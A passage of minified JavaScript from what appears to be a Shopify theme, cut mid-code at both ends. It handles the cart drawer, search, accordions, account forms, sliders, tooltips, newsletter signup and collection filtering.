s=t.querySelector(ts),n=t.querySelector(Ze),r=t.querySelector(os);r&&(r.innerHTML=o.replace(".00","")),s&&(s.value=e),n&&n.style.setProperty("--stroke-dashoffset",`${i}`)}))}skipUpsellProductEvent(){if(null===this.upsellProductsHolder)return;const t=this.upsellProductsHolder.querySelectorAll(Be);t.length&&t.forEach((t=>{t.addEventListener("click",(e=>{e.preventDefault();const s=t.closest(ls).getAttribute(Ss);this.skipUpsellProductsArray.includes(s)||this.skipUpsellProductsArray.push(s),window.sessionStorage.setItem("skip_upsell_products",this.skipUpsellProductsArray),this.removeUpsellProduct(s),this.toggleCartUpsellWidgetVisibility()}))}))}checkSkippedUpsellProductsFromStorage(){const t=window.sessionStorage.getItem("skip_upsell_products");if(!t)return;t.split(",").forEach((t=>{this.skipUpsellProductsArray.includes(t)||this.skipUpsellProductsArray.push(t),this.removeUpsellProduct(t)}))}removeUpsellProduct(t){if(!this.upsellProductsHolder)return;const e=this.upsellProductsHolder.querySelector(`[${Ss}="${t}"]`);e&&e.parentNode.remove()}toggleCartUpsellWidgetVisibility(){if(!this.upsellProductsHolder)return;const t=this.upsellProductsHolder.querySelectorAll(ls),e=this.upsellProductsHolder.closest(us);e&&e.classList.toggle(ve,!t.length)}observeAdditionalCheckoutButtons(){const t=this.cartDrawer.querySelector(Me);if(t){const e=new MutationObserver((()=>{this.accessibility.trapFocus(this.cartDrawer,{elementToFocus:this.cartDrawer.querySelector(Oe)}),e.disconnect()}));e.observe(t,{subtree:!0,childList:!0})}}resetAnimatedItems(){this.cart.querySelectorAll(He).forEach((t=>{t.classList.remove(pe),t.classList.remove(fe)}))}showAnimatedItems(){requestAnimationFrame(this.animateItems)}animateItems(){this.cart.querySelectorAll(He).forEach((t=>{t.classList.add(pe)}))}constructor(){window.location.pathname.endsWith("/password")||this.init()}},customElements.get("shipping-calculator")||customElements.define("shipping-calculator",de);const Ls="is-focused",ks="[data-skip-content]",As='a[href="#"]';window.accessibility=new class{init(){this.a11y=W,this.html=document.documentElement,this.body=document.body,this.inPageLink=document.querySelector(ks),this.linkesWithOnlyHash=document.querySelectorAll(As),this.a11y.focusHash(),this.a11y.bindInPageLinks(),this.clickEvents(),this.focusEvents()}clickEvents(){this.inPageLink&&this.inPageLink.addEventListener("click",(t=>{t.preventDefault()})),this.linkesWithOnlyHash&&this.linkesWithOnlyHash.forEach((t=>{t.addEventListener("click",(t=>{t.preventDefault()}))}))}focusEvents(){document.addEventListener("mousedown",(()=>{this.body.classList.remove(Ls)})),document.addEventListener("keyup",(t=>{"Tab"===t.code&&this.body.classList.add(Ls)}))}constructor(){this.init()}};const Ts='input[type="search"]';customElements.define("main-search",class extends J{setupEventListeners(){let t=[];this.allSearchInputs.forEach((e=>t.push(e.form))),this.input.addEventListener("focus",this.onInputFocus.bind(this)),t.length<2||(t.forEach((t=>t.addEventListener("reset",this.onFormReset.bind(this)))),this.allSearchInputs.forEach((t=>t.addEventListener("input",this.onInput.bind(this)))))}onFormReset(t){super.onFormReset(t),super.shouldResetForm()&&this.keepInSync("",this.input)}onInput(t){const e=t.target;this.keepInSync(e.value,e)}onInputFocus(){E()||this.scrollIntoView({behavior:"smooth"})}keepInSync(t,e){this.allSearchInputs.forEach((s=>{s!==e&&(s.value=t)}))}constructor(){super(),this.allSearchInputs=document.querySelectorAll(Ts),this.setupEventListeners()}});const Cs="details",qs="[data-popdown]",xs="[data-popdown-close]",Ps="[data-popdown-toggle]",Hs='input:not([type="hidden"])',Ms="data-popdown-underlay";let Is=class extends HTMLElement{connectedCallback(){this.popdownContainer.addEventListener("keyup",(t=>"ESCAPE"===t.code.toUpperCase()&&this.close())),this.popdownClose.addEventListener("click",this.close.bind(this)),this.popdownToggle.addEventListener("click",this.onPopdownToggleClick.bind(this)),this.popdownToggle.setAttribute("role","button"),this.popdown.addEventListener("transitionend",(t=>{"visibility"==t.propertyName&&this.popdownContainer.hasAttribute("open")&&"false"==this.popdownContainer.getAttribute("open")&&this.popdownContainer.removeAttribute("open")}))}onPopdownToggleClick(t){t.preventDefault(),t.target.closest(Cs).hasAttribute("open")?this.close():this.open(t)}onBodyClick(t){this.contains(t.target)&&!t.target.hasAttribute(Ms)||this.close()}open(t){this.onBodyClickEvent=this.onBodyClickEvent||this.onBodyClick.bind(this),t.target.closest(Cs).setAttribute("open",""),document.body.addEventListener("click",this.onBodyClickEvent),document.dispatchEvent(new CustomEvent("theme:scroll:lock",{bubbles:!0})),requestAnimationFrame((()=>{t.target.closest(Cs).setAttribute("open","true"),this.a11y.trapFocus(this.popdown,{elementToFocus:this.popdown.querySelector(Hs)})}))}close(){this.a11y.removeTrapFocus(),this.popdownContainer.setAttribute("open","false"),document.body.removeEventListener("click",this.onBodyClickEvent),document.dispatchEvent(new CustomEvent("theme:scroll:unlock",{bubbles:!0}))}constructor(){super(),this.popdown=this.querySelector(qs),this.popdownContainer=this.querySelector(Cs),this.popdownToggle=this.querySelector(Ps),this.popdownClose=this.querySelector(xs),this.a11y=W}};customElements.define("header-search-popdown",Is);const Bs="[data-collapsible]",Ds="[data-collapsible-trigger]",Fs="[data-collapsible-body]",$s="[data-collapsible-content]",Os="open",_s="single";let Rs=class extends HTMLElement{connectedCallback(){this.collapsibles.forEach((t=>{const e=t.querySelector(Ds),s=t.querySelector(Fs);e.addEventListener("click",(t=>this.onCollapsibleClick(t))),s.addEventListener("transitionend",(e=>{e.target===s&&("true"==t.getAttribute(Os)&&this.setBodyHeight(s,"auto"),"false"==t.getAttribute(Os)&&(t.removeAttribute(Os),this.setBodyHeight(s,"")))}))}))}open(t){if("true"==t.getAttribute("open"))return;const e=t.querySelector(Fs),s=t.querySelector($s);t.setAttribute("open",!0),this.setBodyHeight(e,s.offsetHeight)}close(t){if(!t.hasAttribute("open"))return;const e=t.querySelector(Fs),s=t.querySelector($s);this.setBodyHeight(e,s.offsetHeight),t.setAttribute("open",!1),requestAnimationFrame((()=>{requestAnimationFrame((()=>{this.setBodyHeight(e,0)}))}))}setBodyHeight(t,e){t.style.height="auto"!==e&&""!==e?`${e}px`:e}onCollapsibleClick(t){t.preventDefault();const e=(t.target.matches(Ds)?t.target:t.target.closest(Ds)).closest(Bs);this.single&&this.collapsibles.forEach((t=>{t.hasAttribute(Os)&&t!=e&&requestAnimationFrame((()=>{this.close(t)}))})),e.hasAttribute(Os)?this.close(e):this.open(e),e.dispatchEvent(new CustomEvent("theme:form:sticky",{bubbles:!0,detail:{element:"accordion"}}))}constructor(){super(),this.collapsibles=this.querySelectorAll(Bs),this.single=this.hasAttribute(_s)}};customElements.get("collapsible-elements")||customElements.define("collapsible-elements",Rs);const Ns=".template-addresses",zs="#AddressNewForm",Ws=".address-new-toggle",Us=".address-edit-toggle",Vs=".address-delete",js="data-form-id",Xs="data-confirm-message",Js="#EditAddress",Qs="AddressCountryNew",Ys="AddressProvinceNew",Gs="AddressProvinceContainerNew",Ks=".address-country-option",Zs="AddressCountry",ti="AddressProvince",ei="AddressProvinceContainer",si="hidden";const ii=document.querySelector(Ns);ii&&new class{init(){if(this.addressNewForm){const t=this.section,e=this.addressNewForm;this.customerAddresses();const s=t.querySelectorAll(Ws);s.length&&s.forEach((t=>{t.addEventListener("click",(function(){e.classList.toggle(si)}))}));const i=t.querySelectorAll(Us);i.length&&i.forEach((e=>{e.addEventListener("click",(function(){const e=this.getAttribute(js);t.querySelector(`${Js}_${e}`).classList.toggle(si)}))}));const o=t.querySelectorAll(Vs);o.length&&o.forEach((t=>{t.addEventListener("click",(function(){const t=this.getAttribute(js),e=this.getAttribute(Xs);confirm(e)&&Shopify.postLink(window.theme.routes.addresses_url+"/"+t,{parameters:{_method:"delete"}})}))}))}}customerAddresses(){Shopify.CountryProvinceSelector&&new Shopify.CountryProvinceSelector(Qs,Ys,{hideElement:Gs}),this.section.querySelectorAll(Ks).forEach((t=>{const e=t.getAttribute(js),s=`${Zs}_${e}`,i=`${ti}_${e}`,o=`${ei}_${e}`;new Shopify.CountryProvinceSelector(s,i,{hideElement:o})}))}constructor(t){this.section=t,this.addressNewForm=this.section.querySelector(zs),this.init()}}(ii);const oi=".customer-logged-in",ni=".account",ri=".account-sidebar--mobile";const ai=document.querySelector(oi);ai&&new class{init(){this.section.querySelector(ni)&&this.accountMobileSidebar()}accountMobileSidebar(){this.section.querySelector(ri)&&this.section.querySelector(ri).addEventListener("click",(function(){const t=this.nextElementSibling;t&&"UL"===t.tagName&&t.classList.toggle("visible")}))}constructor(t){this.section=t,this.init()}}(ai);const li="[data-account-form]",ci="[data-show-reset]",hi="[data-hide-reset]",di="[data-recover-password]",ui="[data-recover-success]",pi="[data-login-form]",mi="#recover",gi="is-hidden";const vi=document.querySelector(li);vi&&new class{init(){window.location.hash==mi||this.recoverSuccess?this.showRecoverPasswordForm():this.hideRecoverPasswordForm(),this.showButton.addEventListener("click",function(t){t.preventDefault(),this.showRecoverPasswordForm()}.bind(this),!1),this.hideButton.addEventListener("click",function(t){t.preventDefault(),this.hideRecoverPasswordForm()}.bind(this),!1)}showRecoverPasswordForm(){return this.login.classList.add(gi),this.recover.classList.remove(gi),window.location.hash=mi,!1}hideRecoverPasswordForm(){return this.recover.classList.add(gi),this.login.classList.remove(gi),window.location.hash="",!1}constructor(t){this.form=t,this.showButton=t.querySelector(ci),this.hideButton=t.querySelector(hi),this.recover=t.querySelector(di),this.recoverSuccess=t.querySelector(ui),this.login=t.querySelector(pi),this.init()}}(vi),window.Shopify=window.Shopify||{},window.Shopify.theme=window.Shopify.theme||{},window.Shopify.theme.sections=window.Shopify.theme.sections||{},window.Shopify.theme.sections.registered=window.Shopify.theme.sections.registered||{},window.Shopify.theme.sections.instances=window.Shopify.theme.sections.instances||[];const fi=window.Shopify.theme.sections.registered,yi=window.Shopify.theme.sections.instances,bi="data-section-id",wi="data-section-type";let Ei=class{callFunctions(t,e=null){this.callStack[t].forEach((t=>{const s={id:this.id,type:this.type,container:this.container};e?t.call(s,e):t.call(s)}))}onLoad(){this.callFunctions("onLoad")}onUnload(){this.callFunctions("onUnload")}onSelect(t){this.callFunctions("onSelect",t)}onDeselect(t){this.callFunctions("onDeselect",t)}onBlockSelect(t){this.callFunctions("onBlockSelect",t)}onBlockDeselect(t){this.callFunctions("onBlockDeselect",t)}onReorder(t){this.callFunctions("onReorder",t)}constructor(t,e){this.container=function(t){if(!(t instanceof Element))throw new TypeError("Theme Sections: Attempted to load section. The section container provided is not a DOM element.");if(null===t.getAttribute(bi))throw new Error("Theme Sections: The section container provided does not have an id assigned to the "+bi+" attribute.");return t}(t),this.id=t.getAttribute(bi),this.type=e.type,this.callStack=e.getStack();try{this.onLoad()}catch(t){console.warn(`Error in section: ${this.id}`),console.warn(this),console.warn(t)}}};function Si(t,e){if("string"!=typeof t)throw new TypeError("Theme Sections: The first argument for .register must be a string that specifies the type of the section being registered");if(void 0!==fi[t])throw new Error('Theme Sections: A section of type "'+t+'" has already been registered. You cannot register the same section type twice');Array.isArray(e)||(e=[e]);const s=new class{getStack(){return this.callStack}constructor(t=null,e=[]){this.type=t,this.components=function(t){if(void 0!==t&&"object"!=typeof t||null===t)throw new TypeError("Theme Sections: The components object provided is not a valid");return t}(e),this.callStack={onLoad:[],onUnload:[],onSelect:[],onDeselect:[],onBlockSelect:[],onBlockDeselect:[],onReorder:[]},e.forEach((t=>{for(const[e,s]of Object.entries(t)){const t=this.callStack[e];Array.isArray(t)&&"function"==typeof s?t.push(s):(console.warn(`Unregisted function: '${e}' in component: '${this.type}'`),console.warn(s))}}))}}(t,e);return fi[t]=s,fi}function Li(t,e){t=Ti(t),void 0===e&&(e=document.querySelectorAll("["+wi+"]")),e=Ci(e),t.forEach((function(t){const s=fi[t];void 0!==s&&(e=e.filter((function(e){return!(ki(e).length>0)&&(null!==e.getAttribute(wi)&&(e.getAttribute(wi)!==t||(yi.push(new Ei(e,s)),!1)))})))}))}function ki(t){var e=[];if(NodeList.prototype.isPrototypeOf(t)||Array.isArray(t))var s=t[0];if(t instanceof Element||s instanceof Element)Ci(t).forEach((function(t){e=e.concat(yi.filter((function(e){return e.container===t})))}));else if("string"==typeof t||"string"==typeof s){Ti(t).forEach((function(t){e=e.concat(yi.filter((function(e){return e.type===t})))}))}return e}function Ai(t){for(var e,s=0;s<yi.length;s++)if(yi[s].id===t){e=yi[s];break}return e}function Ti(t){return"*"===t?t=Object.keys(fi):"string"==typeof t?t=[t]:t.constructor===Ei?t=[t.prototype.type]:Array.isArray(t)&&t[0].constructor===Ei&&(t=t.map((function(t){return t.type}))),t=t.map((function(t){return t.toLowerCase()}))}function Ci(t){return NodeList.prototype.isPrototypeOf(t)&&t.length>0?t=Array.prototype.slice.call(t):NodeList.prototype.isPrototypeOf(t)&&0===t.length||null===t?t=[]:!Array.isArray(t)&&t instanceof Element&&(t=[t]),t}window.Shopify.designMode&&(document.addEventListener("shopify:section:load",(function(t){var e=t.detail.sectionId,s=t.target.querySelector("["+bi+'="'+e+'"]');null!==s&&Li(s.getAttribute(wi),s)})),document.addEventListener("shopify:section:reorder",(function(t){var e=t.detail.sectionId,s=t.target.querySelector("["+bi+'="'+e+'"]');"object"==typeof ki(s)[0]&&ki(s).forEach((function(t){t.onReorder()}))})),document.addEventListener("shopify:section:unload",(function(t){var e=t.detail.sectionId,s=t.target.querySelector("["+bi+'="'+e+'"]');"object"==typeof ki(s)[0]&&ki(s).forEach((function(t){var e=yi.map((function(t){return t.id})).indexOf(t.id);yi.splice(e,1),t.onUnload()}))})),document.addEventListener("shopify:section:select",(function(t){var e=Ai(t.detail.sectionId);"object"==typeof e&&e.onSelect(t)})),document.addEventListener("shopify:section:deselect",(function(t){var e=Ai(t.detail.sectionId);"object"==typeof e&&e.onDeselect(t)})),document.addEventListener("shopify:block:select",(function(t){var e=Ai(t.detail.sectionId);"object"==typeof e&&e.onBlockSelect(t)})),document.addEventListener("shopify:block:deselect",(function(t){var e=Ai(t.detail.sectionId);"object"==typeof e&&e.onBlockDeselect(t)})));const qi="data-tooltip",xi="data-tooltip-stop-mouseenter",Pi="tooltip-default",Hi="is-visible",Mi="is-hiding";let Ii={},Bi=class{init(){if(!document.querySelector(`.${this.class}`)){const t=`<div class="${this.class}__arrow"></div><div class="${this.class}__inner"><div class="${this.class}__text"></div></div>`,e=document.createElement("div");e.className=this.class,e.innerHTML=t,document.body.appendChild(e)}this.tooltip.addEventListener("mouseenter",this.addPinMouseEvent),this.tooltip.addEventListener("mouseleave",this.removePinMouseEvent),this.tooltip.addEventListener("theme:tooltip:init",this.addPinEvent),document.addEventListener("theme:tooltip:close",this.removePinEvent)}addPin(t=!1){const e=document.querySelector(`.${this.class}`);if(e&&(t&&!this.tooltip.hasAttribute(xi)||!t)){const t=e.querySelector(`.${this.class}__arrow`),s=e.querySelector(`.${this.class}__inner`);e.querySelector(`.${this.class}__text`).textContent=this.label;const i=s.offsetWidth,o=this.tooltip.getBoundingClientRect(),n=o.top,r=o.width,a=n+o.height+window.scrollY;let l=o.left-i/2+r/2;const c=l+i-b();c>0&&(l-=c),l<0&&(l=0),t.style.left=`${o.left+r/2}px`,e.style.setProperty("--tooltip-top",`${a}px`),s.style.transform=`translateX(${l}px)`,e.classList.remove(Mi),e.classList.add(Hi),document.addEventListener("theme:scroll",this.removePinEvent)}}removePin(t,e=!1,s=!1){const i=document.querySelector(`.${this.class}`),o=i.classList.contains(Hi);i&&(e&&!this.tooltip.hasAttribute(xi)||!e)&&(o&&(s||t.detail.hideTransition)&&(i.classList.add(Mi),this.hideTransitionTimeout&&clearTimeout(this.hideTransitionTimeout),this.hideTransitionTimeout=setTimeout((()=>{i.classList.remove(Mi)}),this.transitionSpeed)),i.classList.remove(Hi),document.removeEventListener("theme:scroll",this.removePinEvent))}unload(){this.tooltip.removeEventListener("mouseenter",this.addPinMouseEvent),this.tooltip.removeEventListener("mouseleave",this.removePinMouseEvent),this.tooltip.removeEventListener("theme:tooltip:init",this.addPinEvent),document.removeEventListener("theme:tooltip:close",this.removePinEvent),document.removeEventListener("theme:scroll",this.removePinEvent)}constructor(t,e={}){this.tooltip=t,this.tooltip.hasAttribute(qi)&&(this.label=this.tooltip.getAttribute(qi),this.class=e.class||Pi,this.transitionSpeed=e.transitionSpeed||200,this.hideTransitionTimeout=0,this.addPinEvent=()=>this.addPin(),this.addPinMouseEvent=()=>this.addPin(!0),this.removePinEvent=t=>ue(this.removePin(t),50),this.removePinMouseEvent=t=>this.removePin(t,!0,!0),this.init())}};const Di={onLoad(){Ii[this.id]=[];this.container.querySelectorAll(`[${qi}]`).forEach((t=>{Ii[this.id].push(new Bi(t))}))},onUnload:function(){Ii[this.id].forEach((t=>{"function"==typeof t.unload&&t.unload()}))}};var Fi={};const $i={onLoad(){Fi[this.id]=[];this.container.querySelectorAll("[data-parallax-wrapper]").forEach((t=>{const e=t.querySelector("[data-parallax-img]");Fi[this.id].push(new i(e,{center:!0,round:!0,frame:t}))})),window.addEventListener("load",(()=>{Fi[this.id].forEach((t=>{"function"==typeof t.refresh&&t.refresh()}))}))},onUnload:function(){Fi[this.id].forEach((t=>{"function"==typeof t.destroy&&t.destroy()}))}};Si("article",[Di,$i]);const Oi="[data-aos]",_i=".collection-item__image",Ri="[data-column-image]",Ni=".flickity-button.next",zi=".flickity-button.previous",Wi="a:not(.btn)",Ui=".product-item__image",Vi="[data-slide]",ji="data-slide",Xi="[data-slider]",Ji="[data-slider-thumb]",Qi={arrowPositionMiddle:"data-arrow-position-middle",equalizeHeight:"data-equalize-height",slideIndex:"data-slide-index",sliderOptions:"data-options",slideTextColor:"data-slide-text-color"},Yi="aos-animate",Gi="is-focused",Ki="flickity-resize",Zi="flickity-resizing",to="flickity-enabled",eo="is-initialized",so="is-loading",io="is-selected",oo="js-slider--initialized",no={};let ro=class{init(){this.slideshow.classList.add(so),this.sliderOptions={contain:!0,wrapAround:!0,adaptiveHeight:!0,...this.customOptions,on:{ready:()=>{requestAnimationFrame((()=>{this.slideshow.classList.add(eo),this.slideshow.classList.remove(so),this.slideshow.parentNode.dispatchEvent(new CustomEvent("theme:slider:loaded",{bubbles:!0,detail:{slider:this}}))})),this.slideActions(),this.sliderOptions.prevNextButtons&&this.positionArrows()},change:t=>{const e=this.slideshowSlides[t];if(!e||this.sliderOptions.groupCells)return;const s=e.querySelectorAll(Oi);s.length&&s.forEach((t=>{t.classList.remove(Yi),requestAnimationFrame((()=>{t.classList.add(Yi)}))}))},resize:()=>{this.sliderOptions.prevNextButtons&&this.positionArrows()}}},this.sliderOptions.fade&&(this.flkty=new n(this.slideshow,this.sliderOptions)),this.sliderOptions.fade||(this.flkty=new o(this.slideshow,this.sliderOptions)),this.isHeightEqualized&&this.equalizeHeight(),this.flkty.on("change",(()=>this.slideActions(!0))),this.sliderThumbs.length&&this.sliderThumbs.forEach((t=>{t.addEventListener("click",(e=>{e.preventDefault();const s=[...t.parentElement.children].indexOf(t);this.flkty.select(s)}))})),this.flkty||this.slideshow.classList.remove(so)}resetSlider(){this.slideshow&&(this.flkty&&this.flkty.isActive?this.flkty.select(0,!1,!0):this.slideshow.scrollTo({left:0,behavior:"auto"}))}slideActions(t=!1){const e=this.slideshow.querySelector(`.${io}`),s=e.getAttribute(Qi.slideTextColor),i=e.querySelector(Wi),o=this.slideshow.querySelectorAll(`${Vi} a, ${Vi} button`);if(document.body.classList.contains(Gi)&&i&&this.sliderOptions.groupCells&&t&&i.focus(),o.length&&o.forEach((t=>{const e=t.closest(Vi);if(e){const s=e.classList.contains(io)?0:-1;t.setAttribute("tabindex",s)}})),"rgba(0,0,0,0)"!==s&&""!==s&&this.slideshow.style.setProperty("--text",s),this.sliderThumbs.length&&this.sliderThumbs.length===this.slideshowSlides.length&&e.hasAttribute(Qi.slideIndex)){const t=parseInt(e.getAttribute(Qi.slideIndex)),s=this.container.querySelector(`${Ji}.${io}`);s&&s.classList.remove(io),this.sliderThumbs[t].classList.add(io)}}positionArrows(){if(this.slideshow.hasAttribute(Qi.arrowPositionMiddle)&&this.sliderOptions.prevNextButtons){const t=this.slideshow.querySelector(_i)||this.slideshow.querySelector(Ui)||this.slideshow.querySelector(Ri);if(!t)return;this.slideshow.querySelector(zi).style.top=t.clientHeight/2+"px",this.slideshow.querySelector(Ni).style.top=t.clientHeight/2+"px"}}equalizeHeight(){o.prototype._createResizeClass=function(){requestAnimationFrame((()=>{this.element.classList.add(Ki)}))},this.flkty._createResizeClass();const t=o.prototype.resize;o.prototype.resize=function(){this.element.classList.remove(Ki),this.element.classList.add(Zi),t.call(this),requestAnimationFrame((()=>{this.element.classList.remove(Zi),this.element.classList.add(Ki)}))}}onUnload(){this.slideshow&&this.flkty&&(this.flkty.options.watchCSS=!1,this.flkty.destroy())}onBlockSelect(t){if(!this.slideshow)return;const e=this.slideshow.querySelector(`[${ji}="${t.detail.blockId}"]`);if(!e)return;let s=parseInt(e.getAttribute(Qi.slideIndex));this.multipleSlides&&!this.slideshow.classList.contains(oo)&&(s=0),this.slideshow.classList.add(io),this.flkty&&this.slideshow.classList.contains(to)&&(this.flkty.selectCell(s),this.flkty.stopPlayer())}onBlockDeselect(){this.slideshow&&(this.slideshow.classList.remove(io),this.flkty&&this.sliderOptions.hasOwnProperty("autoPlay")&&this.sliderOptions.autoPlay&&this.flkty.playPlayer())}constructor(t,e=null){this.container=t,this.slideshow=e||this.container.querySelector(Xi),this.slideshow&&(this.slideshowSlides=this.slideshow.querySelectorAll(Vi),this.slideshowSlides.length<=1||(this.sliderThumbs=this.container.querySelectorAll(Ji),this.multipleSlides=this.slideshow.hasAttribute(Qi.slidesLargeDesktop),this.isHeightEqualized="true"===this.slideshow.getAttribute(Qi.equalizeHeight),this.slideshow.hasAttribute(Qi.sliderOptions)&&(this.customOptions=JSON.parse(decodeURIComponent(this.slideshow.getAttribute(Qi.sliderOptions)))),this.flkty=null,this.init()))}};const ao={onLoad(){no[this.id]=[];this.container.querySelectorAll(Xi).forEach((t=>{no[this.id].push(new ro(this.container,t))}))},onUnload(){no[this.id].forEach((t=>{"function"==typeof t.onUnload&&t.onUnload()}))},onBlockSelect(t){no[this.id].forEach((e=>{"function"==typeof e.onBlockSelect&&e.onBlockSelect(t)}))},onBlockDeselect(t){no[this.id].forEach((e=>{"function"==typeof e.onBlockDeselect&&e.onBlockDeselect(t)}))}};Si("blog-section",[ao]),Si("hero",$i),Si("double",ao);const lo="[data-header-sticky]",co="[data-header-height]",ho=t=>{const e=document.querySelector(lo)&&document.querySelector(co)?document.querySelector(co).getBoundingClientRect().height:0;window.scrollTo({top:t+window.scrollY-e,left:0,behavior:"smooth"})};let uo=class{write(){(-1!==document.cookie.indexOf("; ")&&!document.cookie.split("; ").find((t=>t.startsWith(this.name)))||-1===document.cookie.indexOf("; "))&&(document.cookie=`${this.name}=${this.value}; expires=${this.configuration.expires}; path=${this.configuration.path}; domain=${this.configuration.domain}; sameSite=${this.configuration.sameSite}; secure=${this.configuration.secure}`)}read(){if(-1!==document.cookie.indexOf("; ")&&document.cookie.split("; ").find((t=>t.startsWith(this.name)))){return document.cookie.split("; ").find((t=>t.startsWith(this.name))).split("=")[1]}return!1}destroy(){document.cookie.split("; ").find((t=>t.startsWith(this.name)))&&(document.cookie=`${this.name}=null; expires=${this.configuration.expires}; path=${this.configuration.path}; domain=${this.configuration.domain}`)}constructor(t,e,s=7){const i=new Date,o=new Date;o.setTime(i.getTime()+864e5*s),this.configuration={expires:o.toGMTString(),path:"/",domain:window.location.hostname,sameSite:"none",secure:!0},this.name=t,this.value=e}};const po="[data-newsletter-form]",mo="[data-newsletter-heading]",go="[data-newsletter]",vo="has-success",fo="has-error",yo="hidden",bo="data-cookie-name",wo={};const Eo={onLoad(){wo[this.id]=[];this.container.querySelectorAll(po).forEach((t=>{wo[this.id].push(new class{init(){this.newsletter.addEventListener("submit",this.newsletterSubmit),this.showMessage()}newsletterSubmitEvent(t){this.stopSubmit&&(t.preventDefault(),t.stopImmediatePropagation(),this.removeStorage(),this.writeStorage(),this.stopSubmit=!1,this.newsletter.submit())}checkForChallengePage(){this.isChallengePage="/challenge"===window.location.pathname}writeStorage(){void 0!==this.sessionStorage&&this.sessionStorage.setItem("newsletter_form_id",this.newsletter.id)}readStorage(){this.formID=this.sessionStorage.getItem("newsletter_form_id")}removeStorage(){this.sessionStorage.removeItem("newsletter_form_id")}showMessage(){if(this.readStorage(),this.newsletter.id===this.formID){const t=document.getElementById(this.formID),e=t.parentElement.querySelector(mo),s=-1!==window.location.search.indexOf("?customer_posted=true"),i=-1!==window.location.search.indexOf("accepts_marketing");s?(t.classList.remove(fo),t.classList.add(vo),e&&(e.classList.add(yo),t.classList.remove(yo)),this.popup&&this.cookie.write()):i&&(t.classList.remove(vo),t.classList.add(fo),e&&(e.classList.add(yo),t.classList.remove(yo))),(s||i)&&window.addEventListener("load",(()=>{this.scrollToForm(t)}))}}scrollToForm(t){const e=t.getBoundingClientRect();e.top>=0&&e.left>=0&&e.bottom<=w()&&e.right<=b()||setTimeout((()=>{ho(t.getBoundingClientRect().top)}),500)}unload(){this.newsletter.removeEventListener("submit",this.newsletterSubmit)}constructor(t){this.sessionStorage=window.sessionStorage,this.newsletter=t,this.popup=this.newsletter.closest(go),this.popup&&(this.cookie=new uo(this.popup.getAttribute(bo),"user_has_closed",null)),this.stopSubmit=!0,this.isChallengePage=!1,this.formID=null,this.checkForChallengePage(),this.newsletterSubmit=t=>this.newsletterSubmitEvent(t),this.isChallengePage||this.init()}}(t))}))},onUnload(){wo[this.id].forEach((t=>{"function"==typeof t.unload&&t.unload()}))}};Si("footer",[$i,Eo]);const So="[data-section-type]",Lo="[data-collection-sidebar]",ko="[data-collection-sidebar-slide-out]",Ao="[data-collection-filters-form]",To="input",Co="select",qo="label",xo="textarea",Po="[data-field-price-min]",Ho="[data-field-price-max]",Mo="data-field-price-min",Io="data-field-price-max",Bo="[data-se-min-value]",Do="[data-se-max-value]",Fo="data-se-min-value",$o="data-se-max-value",Oo="data-se-min",_o="data-se-max",Ro="[data-products-grid]",No="[data-filter-update-url]",zo="[data-active-filters]",Wo="data-active-filters-count",Uo="data-sort-enabled",Vo="[data-collection-nav]",jo="[data-show-more]",Xo="[data-link-hidden]",Jo="hidden",Qo="is-loading",Yo="is-focused";let Go=class extends HTMLElement{connectedCallback(){this.form&&(this.sidebar.addEventListener("input",this.updatePriceEvent),this.sidebar.addEventListener("theme:range:update",this.updateRangeEvent)),this.sidebar&&this.sidebar.addEventListener("click",this.filterUpdateFromUrlEvent),this.productsContainer&&this.productsContainer.addEventListener("click",this.filterUpdateFromUrlEvent),this.sort&&this.container.addEventListener("theme:filter:sort-update",this.submitFormEvent),(this.sidebar||this.sort)&&window.addEventListener("popstate",this.submitFormEvent),this.showMoreOptions.length&&this.showMoreOptions.forEach((t=>{t.addEventListener("click",this.showMoreEvent)}))}showMore(t){t.preventDefault(),t.target.parentElement.classList.add(Jo),t.target.parentElement.previousElementSibling.querySelectorAll(Xo).forEach(((t,e)=>{t.classList.remove(Jo);const s=t.querySelector(To);0===e&&document.body.classList.contains(Yo)&&s&&(this.collectionSidebarSlideOut||S()?(this.accessibility.removeTrapFocus(),this.accessibility.trapFocus(this.sidebar,{elementToFocus:s})):s.focus())}))}updatePrice(t){const e=t.type,s=t.target;if((e===To||e===Co||e===qo||e===xo)&&this.form&&"function"==typeof this.form.submit){const e=this.form.querySelector(Po),i=this.form.querySelector(Ho);e&&i&&(s.hasAttribute(Mo)&&!i.value?i.value=i.placeholder:s.hasAttribute(Io)&&!e.value&&(e.value=e.placeholder)),this.submitForm(t)}}filterUpdateFromUrl(t){const e=t.target;if(e.matches(No)||e.closest(No)&&e){t.preventDefault();const s=e.matches(No)?e:e.closest(No);this.submitForm(t,s.getAttribute("href"))}}submitForm(t,e=""){this.sort=this.container.querySelector(`[${Uo}]`);const s=this.sort?this.sort.getAttribute(Uo):"";if(!t||t&&"popstate"!==t.type)if(""===e){let e=new window.URL(window.location.href).searchParams;const i=e,o=Object.fromEntries(i),n=e.toString();if(n.includes("filter.")||n.includes("page="))for(const t in o)(t.includes("filter.")||"page"===t)&&e.delete(t);if(this.form){const t=new FormData(this.form),s=new URLSearchParams(t),i=this.form.querySelector(Bo),o=this.form.querySelector(Do),n=i&&i.hasAttribute(Oo)?i.getAttribute(Oo):"",r=o&&o.hasAttribute(_o)?o.getAttribute(_o):"";let a=0;for(let[t,i]of s.entries())t.includes("filter.")&&i&&(e.append(t,i),(i===n&&"filter.v.price.gte"===t||i===r&&"filter.v.price.lte"===t)&&(a+=1));2===a&&(e.delete("filter.v.price.gte"),e.delete("filter.v.price.lte"))}if(s||t&&t.detail&&t.detail.href){const i=s||t.detail.href;e.set("sort_by",i)}const r=e.toString(),a=r?`?${r}`:location.pathname;window.history.pushState(null,"",a)}else window.history.pushState(null,"",e);else this.sort&&this.sort.dispatchEvent(new CustomEvent("theme:filter:sort",{bubbles:!1}));this.productsContainer&&(this.productsContainer.classList.add(Qo),fetch(`${window.location.pathname}${window.location.search}`).then((t=>t.text())).then((t=>{if(this.productsContainer.innerHTML=(new DOMParser).parseFromString(t,"text/html").querySelector(Ro).innerHTML,this.sidebar){this.sidebar.innerHTML=(new DOMParser).parseFromString(t,"text/html").querySelector(Lo).innerHTML;const e=this.sidebar.querySelector(`[${Wo}]`),s=this.container.querySelectorAll(zo);if(e&&s.length){const t=parseInt(e.getAttribute(Wo));s.forEach((e=>{e.textContent=t,e.classList.toggle(Jo,t<1)}))}this.sidebar.dispatchEvent(new 